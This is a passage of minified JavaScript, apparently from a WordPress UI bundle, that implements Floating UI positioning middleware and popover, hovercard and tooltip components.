0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),v="floating"===d?{...s.floating,x:r,y:o}:s.reference,b=await(null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),x=await(null==i.isElement?void 0:i.isElement(b))&&await(null==i.getScale?void 0:i.getScale(b))||{x:1,y:1},y=Lo(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({rect:v,offsetParent:b,strategy:l}):v);return{top:(g.top-y.top+h.top)/x.y,bottom:(y.bottom-g.bottom+h.bottom)/x.y,left:(g.left-y.left+h.left)/x.x,right:(y.right-g.right+h.right)/x.x}}const Vo=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){const{x:n,y:r}=t,o=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),s=No(n),a=To(n),l="y"===Mo(n),c=["left","top"].includes(s)?-1:1,u=i&&l?-1:1,d=Po(t,e);let{mainAxis:p,crossAxis:f,alignmentAxis:h}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return a&&"number"==typeof h&&(f="end"===a?-1*h:h),l?{x:f*u,y:p*c}:{x:p*c,y:f*u}}(t,e);return{x:n+o.x,y:r+o.y,data:o}}}},$o=Math.min,Ho=Math.max,Wo=Math.round,Uo=Math.floor,Go=e=>({x:e,y:e});function Ko(){return"undefined"!=typeof window}function qo(e){return Zo(e)?(e.nodeName||"").toLowerCase():"#document"}function Yo(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function Xo(e){var t;return null==(t=(Zo(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function Zo(e){return!!Ko()&&(e instanceof Node||e instanceof Yo(e).Node)}function Qo(e){return!!Ko()&&(e instanceof Element||e instanceof Yo(e).Element)}function Jo(e){return!!Ko()&&(e instanceof HTMLElement||e instanceof Yo(e).HTMLElement)}function ei(e){return!(!Ko()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof Yo(e).ShadowRoot)}function ti(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=ai(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function ni(e){return["table","td","th"].includes(qo(e))}function ri(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function oi(e){const t=ii(),n=Qo(e)?ai(e):e;return["transform","translate","scale","rotate","perspective"].some((e=>!!n[e]&&"none"!==n[e]))||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function ii(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function si(e){return["html","body","#document"].includes(qo(e))}function ai(e){return Yo(e).getComputedStyle(e)}function li(e){return Qo(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function ci(e){if("html"===qo(e))return e;const t=e.assignedSlot||e.parentNode||ei(e)&&e.host||Xo(e);return ei(t)?t.host:t}function ui(e){const t=ci(e);return si(t)?e.ownerDocument?e.ownerDocument.body:e.body:Jo(t)&&ti(t)?t:ui(t)}function di(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=ui(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),s=Yo(o);if(i){const e=function(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}(s);return t.concat(s,s.visualViewport||[],ti(o)?o:[],e&&n?di(e):[])}return t.concat(o,di(o,[],n))}function pi(e){const t=ai(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=Jo(e),i=o?e.offsetWidth:n,s=o?e.offsetHeight:r,a=Wo(n)!==i||Wo(r)!==s;return a&&(n=i,r=s),{width:n,height:r,$:a}}function fi(e){return Qo(e)?e:e.contextElement}function hi(e){const t=fi(e);if(!Jo(t))return Go(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:i}=pi(t);let s=(i?Wo(n.width):n.width)/r,a=(i?Wo(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const mi=Go(0);function gi(e){const t=Yo(e);return ii()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:mi}function vi(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),i=fi(e);let s=Go(1);t&&(r?Qo(r)&&(s=hi(r)):s=hi(e));const a=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==Yo(e))&&t}(i,n,r)?gi(i):Go(0);let l=(o.left+a.x)/s.x,c=(o.top+a.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(i){const e=Yo(i),t=r&&Qo(r)?Yo(r):r;let n=e,o=n.frameElement;for(;o&&r&&t!==n;){const e=hi(o),t=o.getBoundingClientRect(),r=ai(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,c*=e.y,u*=e.x,d*=e.y,l+=i,c+=s,n=Yo(o),o=n.frameElement}}return Lo({width:u,height:d,x:l,y:c})}const bi=[":popover-open",":modal"];function xi(e){return bi.some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function yi(e){return vi(Xo(e)).left+li(e).scrollLeft}function wi(e,t,n){let r;if("viewport"===t)r=function(e,t){const n=Yo(e),r=Xo(e),o=n.visualViewport;let i=r.clientWidth,s=r.clientHeight,a=0,l=0;if(o){i=o.width,s=o.height;const e=ii();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:i,height:s,x:a,y:l}}(e,n);else if("document"===t)r=function(e){const t=Xo(e),n=li(e),r=e.ownerDocument.body,o=Ho(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=Ho(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+yi(e);const a=-n.scrollTop;return"rtl"===ai(r).direction&&(s+=Ho(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:s,y:a}}(Xo(e));else if(Qo(t))r=function(e,t){const n=vi(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=Jo(e)?hi(e):Go(1);return{width:e.clientWidth*i.x,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{const n=gi(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return Lo(r)}function _i(e,t){const n=ci(e);return!(n===t||!Qo(n)||si(n))&&("fixed"===ai(n).position||_i(n,t))}function Si(e,t,n){const r=Jo(t),o=Xo(t),i="fixed"===n,s=vi(e,!0,i,t);let a={scrollLeft:0,scrollTop:0};const l=Go(0);if(r||!r&&!i)if(("body"!==qo(t)||ti(o))&&(a=li(t)),r){const e=vi(t,!0,i,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else o&&(l.x=yi(o));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ci(e,t){return Jo(e)&&"fixed"!==ai(e).position?t?t(e):e.offsetParent:null}function ki(e,t){const n=Yo(e);if(!Jo(e)||xi(e))return n;let r=Ci(e,t);for(;r&&ni(r)&&"static"===ai(r).position;)r=Ci(r,t);return r&&("html"===qo(r)||"body"===qo(r)&&"static"===ai(r).position&&!oi(r))?n:r||function(e){let t=ci(e);for(;Jo(t)&&!si(t);){if(oi(t))return t;if(ri(t))return null;t=ci(t)}return null}(e)||n}const ji={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i="fixed"===o,s=Xo(r),a=!!t&&xi(t.floating);if(r===s||a&&i)return n;let l={scrollLeft:0,scrollTop:0},c=Go(1);const u=Go(0),d=Jo(r);if((d||!d&&!i)&&(("body"!==qo(r)||ti(s))&&(l=li(r)),Jo(r))){const e=vi(r);c=hi(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x,y:n.y*c.y-l.scrollTop*c.y+u.y}},getDocumentElement:Xo,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i="clippingAncestors"===n?function(e,t){const n=t.get(e);if(n)return n;let r=di(e,[],!1).filter((e=>Qo(e)&&"body"!==qo(e))),o=null;const i="fixed"===ai(e).position;let s=i?ci(e):e;for(;Qo(s)&&!si(s);){const t=ai(s),n=oi(s);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&o&&["absolute","fixed"].includes(o.position)||ti(s)&&!n&&_i(e,s))?r=r.filter((e=>e!==s)):o=t,s=ci(s)}return t.set(e,r),r}(t,this._c):[].concat(n),s=[...i,r],a=s[0],l=s.reduce(((e,n)=>{const r=wi(t,n,o);return e.top=Ho(r.top,e.top),e.right=$o(r.right,e.right),e.bottom=$o(r.bottom,e.bottom),e.left=Ho(r.left,e.left),e}),wi(t,a,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:ki,getElementRects:async function(e){const t=this.getOffsetParent||ki,n=this.getDimensions;return{reference:Si(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,...await n(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=pi(e);return{width:t,height:n}},getScale:hi,isElement:Qo,isRTL:function(e){return"rtl"===ai(e).direction}};function Ei(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=fi(e),u=o||i?[...c?di(c):[],...di(t)]:[];u.forEach((e=>{o&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));const d=c&&a?function(e,t){let n,r=null;const o=Xo(e);function i(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return function s(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),i();const{left:c,top:u,width:d,height:p}=e.getBoundingClientRect();if(a||t(),!d||!p)return;const f={rootMargin:-Uo(u)+"px "+-Uo(o.clientWidth-(c+d))+"px "+-Uo(o.clientHeight-(u+p))+"px "+-Uo(c)+"px",threshold:Ho(0,$o(1,l))||1};let h=!0;function m(e){const t=e[0].intersectionRatio;if(t!==l){if(!h)return s();t?s(!1,t):n=setTimeout((()=>{s(!1,1e-7)}),100)}h=!1}try{r=new IntersectionObserver(m,{...f,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(m,f)}r.observe(e)}(!0),i}(c,n):null;let p,f=-1,h=null;s&&(h=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&h&&(h.unobserve(t),cancelAnimationFrame(f),f=requestAnimationFrame((()=>{var e;null==(e=h)||e.observe(t)}))),n()})),c&&!l&&h.observe(c),h.observe(t));let m=l?vi(e):null;return l&&function t(){const r=vi(e);!m||r.x===m.x&&r.y===m.y&&r.width===m.width&&r.height===m.height||n();m=r,p=requestAnimationFrame(t)}(),n(),()=>{var e;u.forEach((e=>{o&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==d||d(),null==(e=h)||e.disconnect(),h=null,l&&cancelAnimationFrame(p)}}const Pi=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=Po(e,t),c={x:n,y:r},u=await Bo(t,l),d=Mo(No(o)),p=Io(d);let f=c[p],h=c[d];if(i){const e="y"===p?"bottom":"right";f=Eo(f+u["y"===p?"top":"left"],f,f-u[e])}if(s){const e="y"===d?"bottom":"right";h=Eo(h+u["y"===d?"top":"left"],h,h-u[e])}const m=a.fn({...t,[p]:f,[d]:h});return{...m,data:{x:m.x-n,y:m.y-r}}}}},Ni=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:i,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:p,fallbackStrategy:f="bestFit",fallbackAxisSideDirection:h="none",flipAlignment:m=!0,...g}=Po(e,t);if(null!=(n=i.arrow)&&n.alignmentOffset)return{};const v=No(o),b=No(a)===a,x=await(null==l.isRTL?void 0:l.isRTL(c.floating)),y=p||(b||!m?[zo(a)]:function(e){const t=zo(e);return[Do(e),t,Do(t)]}(a));p||"none"===h||y.push(...function(e,t,n,r){const o=To(e);let i=function(e,t,n){const r=["left","right"],o=["right","left"],i=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?i:s;default:return[]}}(No(e),"start"===n,r);return o&&(i=i.map((e=>e+"-"+o)),t&&(i=i.concat(i.map(Do)))),i}(a,m,h,x));const w=[a,...y],_=await Bo(t,g),S=[];let C=(null==(r=i.flip)?void 0:r.overflows)||[];if(u&&S.push(_[v]),d){const e=function(e,t,n){void 0===n&&(n=!1);const r=To(e),o=Ao(e),i=Ro(o);let s="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(s=zo(s)),[s,zo(s)]}(o,s,x);S.push(_[e[0]],_[e[1]])}if(C=[...C,{placement:o,overflows:S}],!S.every((e=>e<=0))){var k,j;const e=((null==(k=i.flip)?void 0:k.index)||0)+1,t=w[e];if(t)return{data:{index:e,overflows:C},reset:{placement:t}};let n=null==(j=C.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:j.placement;if(!n)switch(f){case"bestFit":{var E;const e=null==(E=C.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:E[0];e&&(n=e);break}case"initialPlacement":n=a}if(o!==n)return{reset:{placement:n}}}return{}}}},Ti=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){const{placement:n,rects:r,platform:o,elements:i}=t,{apply:s=()=>{},...a}=Po(e,t),l=await Bo(t,a),c=No(n),u=To(n),d="y"===Mo(n),{width:p,height:f}=r.floating;let h,m;"top"===c||"bottom"===c?(h=c,m=u===(await(null==o.isRTL?void 0:o.isRTL(i.floating))?"start":"end")?"left":"right"):(m=c,h="end"===u?"top":"bottom");const g=f-l[h],v=p-l[m],b=!t.middlewareData.shift;let x=g,y=v;if(d){const e=p-l.left-l.right;y=u||b?So(v,e):e}else{const e=f-l.top-l.bottom;x=u||b?So(g,e):e}if(b&&!u){const e=Co(l.left,0),t=Co(l.right,0),n=Co(l.top,0),r=Co(l.bottom,0);d?y=p-2*(0!==e||0!==t?e+t:Co(l.left,l.right)):x=f-2*(0!==n||0!==r?n+r:Co(l.top,l.bottom))}await s({...t,availableWidth:y,availableHeight:x});const w=await o.getDimensions(i.floating);return p!==w.width||f!==w.height?{reset:{rects:!0}}:{}}}},Ii=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:i,platform:s,elements:a,middlewareData:l}=t,{element:c,padding:u=0}=Po(e,t)||{};if(null==c)return{};const d=Oo(u),p={x:n,y:r},f=Ao(o),h=Ro(f),m=await s.getDimensions(c),g="y"===f,v=g?"top":"left",b=g?"bottom":"right",x=g?"clientHeight":"clientWidth",y=i.reference[h]+i.reference[f]-p[f]-i.floating[h],w=p[f]-i.reference[f],_=await(null==s.getOffsetParent?void 0:s.getOffsetParent(c));let S=_?_[x]:0;S&&await(null==s.isElement?void 0:s.isElement(_))||(S=a.floating[x]||i.floating[h]);const C=y/2-w/2,k=S/2-m[h]/2-1,j=So(d[v],k),E=So(d[b],k),P=j,N=S-m[h]-E,T=S/2-m[h]/2+C,I=Eo(P,T,N),R=!l.arrow&&null!=To(o)&&T!=I&&i.reference[h]/2-(T<P?j:E)-m[h]/2<0,M=R?T<P?T-P:T-N:0;return{[f]:p[f]+M,data:{[f]:I,centerOffset:T-I-M,...R&&{alignmentOffset:M}},reset:R}}}),Ri=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:i,middlewareData:s}=t,{offset:a=0,mainAxis:l=!0,crossAxis:c=!0}=Po(e,t),u={x:n,y:r},d=Mo(o),p=Io(d);let f=u[p],h=u[d];const m=Po(a,t),g="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const e="y"===p?"height":"width",t=i.reference[p]-i.floating[e]+g.mainAxis,n=i.reference[p]+i.reference[e]-g.mainAxis;f<t?f=t:f>n&&(f=n)}if(c){var v,b;const e="y"===p?"width":"height",t=["top","left"].includes(No(o)),n=i.reference[d]-i.floating[e]+(t&&(null==(v=s.offset)?void 0:v[d])||0)+(t?0:g.crossAxis),r=i.reference[d]+i.reference[e]+(t?0:(null==(b=s.offset)?void 0:b[d])||0)-(t?g.crossAxis:0);h<n?h=n:h>r&&(h=r)}return{[p]:f,[d]:h}}}},Mi=(e,t,n)=>{const r=new Map,o={platform:ji,...n},i={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:s}=n,a=i.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Fo(c,r,l),p=r,f={},h=0;for(let n=0;n<a.length;n++){const{name:i,fn:m}=a[n],{x:g,y:v,data:b,reset:x}=await m({x:u,y:d,initialPlacement:r,placement:p,strategy:o,middlewareData:f,rects:c,platform:s,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=v?v:d,f={...f,[i]:{...f[i],...b}},x&&h<=50&&(h++,"object"==typeof x&&(x.placement&&(p=x.placement),x.rects&&(c=!0===x.rects?await s.getElementRects({reference:e,floating:t,strategy:o}):x.rects),({x:u,y:d}=Fo(c,p,l))),n=-1)}return{x:u,y:d,placement:p,strategy:o,middlewareData:f}})(e,t,{...o,platform:i})};function Ai(e=0,t=0,n=0,r=0){if("function"==typeof DOMRect)return new DOMRect(e,t,n,r);const o={x:e,y:t,width:n,height:r,top:t,right:e+n,bottom:t+r,left:e};return b(v({},o),{toJSON:()=>o})}function Di(e,t){return{contextElement:e||void 0,getBoundingClientRect:()=>{const n=e,r=null==t?void 0:t(n);return r||!n?function(e){if(!e)return Ai();const{x:t,y:n,width:r,height:o}=e;return Ai(t,n,r,o)}(r):n.getBoundingClientRect()}}}function zi(e){return/^(?:top|bottom|left|right)(?:-(?:start|end))?$/.test(e)}function Oi(e){const t=window.devicePixelRatio||1;return Math.round(e*t)/t}function Li(e,t){return Vo((({placement:n})=>{var r;const o=((null==e?void 0:e.clientHeight)||0)/2,i="number"==typeof t.gutter?t.gutter+o:null!=(r=t.gutter)?r:o;return{crossAxis:!!n.split("-")[1]?void 0:t.shift,mainAxis:i,alignmentAxis:t.shift}}))}function Fi(e){if(!1===e.flip)return;const t="string"==typeof e.flip?e.flip.split(" "):void 0;return D(!t||t.every(zi),!1),Ni({padding:e.overflowPadding,fallbackPlacements:t})}function Bi(e){if(e.slide||e.overlap)return Pi({mainAxis:e.slide,crossAxis:e.overlap,padding:e.overflowPadding,limiter:Ri()})}function Vi(e){return Ti({padding:e.overflowPadding,apply({elements:t,availableWidth:n,availableHeight:r,rects:o}){const i=t.floating,s=Math.round(o.reference.width);n=Math.floor(n),r=Math.floor(r),i.style.setProperty("--popover-anchor-width",`${s}px`),i.style.setProperty("--popover-available-width",`${n}px`),i.style.setProperty("--popover-available-height",`${r}px`),e.sameWidth&&(i.style.width=`${s}px`),e.fitViewport&&(i.style.maxWidth=`${n}px`,i.style.maxHeight=`${r}px`)}})}function $i(e,t){if(e)return Ii({element:e,padding:t.arrowPadding})}var Hi=jt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,preserveTabOrder:i=!0,autoFocusOnShow:s=!0,wrapperProps:a,fixed:l=!1,flip:c=!0,shift:u=0,slide:d=!0,overlap:p=!1,sameWidth:f=!1,fitViewport:h=!1,gutter:m,arrowPadding:g=4,overflowPadding:y=8,getAnchorRect:w,updatePosition:_}=t,S=x(t,["store","modal","portal","preserveTabOrder","autoFocusOnShow","wrapperProps","fixed","flip","shift","slide","overlap","sameWidth","fitViewport","gutter","arrowPadding","overflowPadding","getAnchorRect","updatePosition"]);const C=mr();D(n=n||C,!1);const k=n.useState("arrowElement"),j=n.useState("anchorElement"),E=n.useState("disclosureElement"),P=n.useState("popoverElement"),N=n.useState("contentElement"),T=n.useState("placement"),I=n.useState("mounted"),R=n.useState("rendered"),M=(0,B.useRef)(null),[A,z]=(0,B.useState)(!1),{portalRef:O,domReady:L}=Ae(o,S.portalRef),F=ke(w),V=ke(_),$=!!_;_e((()=>{if(!(null==P?void 0:P.isConnected))return;P.style.setProperty("--popover-overflow-padding",`${y}px`);const e=Di(j,F),t=async()=>{if(!I)return;k||(M.current=M.current||document.createElement("div"));const t=k||M.current,r=[Li(t,{gutter:m,shift:u}),Fi({flip:c,overflowPadding:y}),Bi({slide:d,shift:u,overlap:p,overflowPadding:y}),$i(t,{arrowPadding:g}),Vi({sameWidth:f,fitViewport:h,overflowPadding:y})],o=await Mi(e,P,{placement:T,strategy:l?"fixed":"absolute",middleware:r});null==n||n.setState("currentPlacement",o.placement),z(!0);const i=Oi(o.x),s=Oi(o.y);if(Object.assign(P.style,{top:"0",left:"0",transform:`translate3d(${i}px,${s}px,0)`}),t&&o.middlewareData.arrow){const{x:e,y:n}=o.middlewareData.arrow,r=o.placement.split("-")[0],i=t.clientWidth/2,s=t.clientHeight/2,a=null!=e?e+i:-i,l=null!=n?n+s:-s;P.style.setProperty("--popover-transform-origin",{top:`${a}px calc(100% + ${s}px)`,bottom:`${a}px ${-s}px`,left:`calc(100% + ${i}px) ${l}px`,right:`${-i}px ${l}px`}[r]),Object.assign(t.style,{left:null!=e?`${e}px`:"",top:null!=n?`${n}px`:"",[r]:"100%"})}},r=Ei(e,P,(async()=>{$?(await V({updatePosition:t}),z(!0)):await t()}),{elementResize:"function"==typeof ResizeObserver});return()=>{z(!1),r()}}),[n,R,P,k,j,P,T,I,L,l,c,u,d,p,f,h,m,g,y,F,$,V]),_e((()=>{if(!I)return;if(!L)return;if(!(null==P?void 0:P.isConnected))return;if(!(null==N?void 0:N.isConnected))return;const e=()=>{P.style.zIndex=getComputedStyle(N).zIndex};e();let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}),[I,L,P,N]);const H=l?"fixed":"absolute";return S=Me(S,(e=>(0,_t.jsx)("div",b(v({},a),{style:v({position:H,top:0,left:0,width:"max-content"},null==a?void 0:a.style),ref:null==n?void 0:n.setPopoverElement,children:e}))),[n,H,a]),S=Me(S,(e=>(0,_t.jsx)(vr,{value:n,children:e})),[n]),S=b(v({"data-placing":!A||void 0},S),{style:v({position:"relative"},S.style)}),S=wo(b(v({store:n,modal:r,portal:o,preserveTabOrder:i,preserveTabOrderAnchor:E||j,autoFocusOnShow:A&&s},S),{portalRef:O}))}));_o(St((function(e){return kt("div",Hi(e))})),mr);function Wi(e,t,n,r){return!!Kt(t)||!!e&&(!!X(t,e)||(!(!n||!X(n,e))||!!(null==r?void 0:r.some((t=>Wi(e,t,n))))))}var Ui=(0,B.createContext)(null),Gi=jt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,hideOnHoverOutside:s=!0,disablePointerEventsOnApproach:a=!!s}=t,l=x(t,["store","modal","portal","hideOnEscape","hideOnHoverOutside","disablePointerEventsOnApproach"]);const c=xr();D(n=n||c,!1);const u=(0,B.useRef)(null),[d,p]=(0,B.useState)([]),f=(0,B.useRef)(0),h=(0,B.useRef)(null),{portalRef:m,domReady:g}=Ae(o,l.portalRef),y=ze(),w=!!s,_=Re(s),S=!!a,C=Re(a),k=n.useState("open"),j=n.useState("mounted");(0,B.useEffect)((()=>{if(!g)return;if(!j)return;if(!w&&!S)return;const e=u.current;if(!e)return;return M(be("mousemove",(t=>{if(!n)return;if(!y())return;const{anchorElement:r,hideTimeout:o,timeout:i}=n.getState(),s=h.current,[a]=t.composedPath(),l=r;if(Wi(a,e,l,d))return h.current=a&&l&&X(l,a)?Tr(t):null,window.clearTimeout(f.current),void(f.current=0);if(!f.current){if(s){const n=Tr(t);if(Ir(n,Rr(e,s))){if(h.current=n,!C(t))return;return t.preventDefault(),void t.stopPropagation()}}_(t)&&(f.current=window.setTimeout((()=>{f.current=0,null==n||n.hide()}),null!=o?o:i))}}),!0),(()=>clearTimeout(f.current)))}),[n,y,g,j,w,S,d,C,_]),(0,B.useEffect)((()=>{if(!g)return;if(!j)return;if(!S)return;const e=e=>{const t=u.current;if(!t)return;const n=h.current;if(!n)return;const r=Rr(t,n);if(Ir(Tr(e),r)){if(!C(e))return;e.preventDefault(),e.stopPropagation()}};return M(be("mouseenter",e,!0),be("mouseover",e,!0),be("mouseout",e,!0),be("mouseleave",e,!0))}),[g,j,S,C]),(0,B.useEffect)((()=>{g&&(k||null==n||n.setAutoFocusOnShow(!1))}),[n,g,k]);const E=Ce(k);(0,B.useEffect)((()=>{if(g)return()=>{E.current||null==n||n.setAutoFocusOnShow(!1)}}),[n,g]);const P=(0,B.useContext)(Ui);_e((()=>{if(r)return;if(!o)return;if(!j)return;if(!g)return;const e=u.current;return e?null==P?void 0:P(e):void 0}),[r,o,j,g]);const N=(0,B.useCallback)((e=>{p((t=>[...t,e]));const t=null==P?void 0:P(e);return()=>{p((t=>t.filter((t=>t!==e)))),null==t||t()}}),[P]);l=Me(l,(e=>(0,_t.jsx)(wr,{value:n,children:(0,_t.jsx)(Ui.Provider,{value:N,children:e})})),[n,N]),l=b(v({},l),{ref:Ee(u,l.ref)}),l=function(e){var t=e,{store:n}=t,r=x(t,["store"]);const[o,i]=(0,B.useState)(!1),s=n.useState("mounted");(0,B.useEffect)((()=>{s||i(!1)}),[s]);const a=r.onFocus,l=ke((e=>{null==a||a(e),e.defaultPrevented||i(!0)})),c=(0,B.useRef)(null);return(0,B.useEffect)((()=>Ke(n,["anchorElement"],(e=>{c.current=e.anchorElement}))),[]),b(v({autoFocusOnHide:o,finalFocus:c},r),{onFocus:l})}(v({store:n},l));const T=n.useState((e=>r||e.autoFocusOnShow));return l=Hi(b(v({store:n,modal:r,portal:o,autoFocusOnShow:T},l),{portalRef:m,hideOnEscape:e=>!z(i,e)&&(requestAnimationFrame((()=>{requestAnimationFrame((()=>{null==n||n.hide()}))})),!0)}))})),Ki=(_o(St((function(e){return kt("div",Gi(e))})),xr),jt((function(e){var t=e,{store:n,portal:r=!0,gutter:o=8,preserveTabOrder:i=!1,hideOnHoverOutside:s=!0,hideOnInteractOutside:a=!0}=t,l=x(t,["store","portal","gutter","preserveTabOrder","hideOnHoverOutside","hideOnInteractOutside"]);const c=Cr();D(n=n||c,!1),l=Me(l,(e=>(0,_t.jsx)(kr,{value:n,children:e})),[n]);const u=n.useState((e=>"description"===e.type?"tooltip":"none"));return l=v({role:u},l),l=Gi(b(v({},l),{store:n,portal:r,gutter:o,preserveTabOrder:i,hideOnHoverOutside(e){if(z(s,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!("focusVisible"in t.dataset)},hideOnInteractOutside:e=>{if(z(a,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!X(t,e.target)}}))}))),qi=_o(St((function(e){return kt("div",Ki(e))})),Cr);const Yi=window.wp.deprecated;var Xi=o.n(Yi);const Zi=function(e){const{shortcut:t,className:n}=e;if(!t)return null;let r,o;return"string"==typeof t&&(r=t),null!==t&&"object"==typeof t&&(r=t.display,o=t.ariaLabel),(0,_t.jsx)("span",{className:n,"aria-label":o,children:r})},Qi={bottom:"bottom",top:"top","middle left":"left","middle right":"right","bottom left":"bottom-end","bottom center":"bottom","bottom right":"bottom-start","top left":"top-end","top center":"top","top right":"top-start","middle left left":"left","middle left right":"left","middle left bottom":"left-end","middle left top":"left-start","middle right left":"right","middle right right":"right","middle right bottom":"right-end","middle right top":"right-start","bottom left left":"bottom-end","bottom left right":"bottom-end","bottom left bottom":"bottom-end","bottom left top":"bottom-end","bottom center left":"bottom","bottom center right":"bottom","bottom center bottom":"bottom","bottom center top":"bottom","bottom right left":"bottom-start","bottom right right":"bottom-start","bottom right bottom":"bottom-start","bottom right top":"bottom-start","top left left":"top-end","top left right":"top-end","top left bottom":"top-end","top left top":"top-end","top center left":"top","top center right":"top","top center bottom":"top","top center top":"top","top right left":"top-start","top right right":"top-start","top right bottom":"top-start","top right top":"top-start",middle:"bottom","middle center":"bottom","middle center bottom":"bottom","middle center left":"bottom","middle center right":"bottom","middle center top":"bottom"},Ji=e=>{var t;return null!==(t=Qi[e])&&void 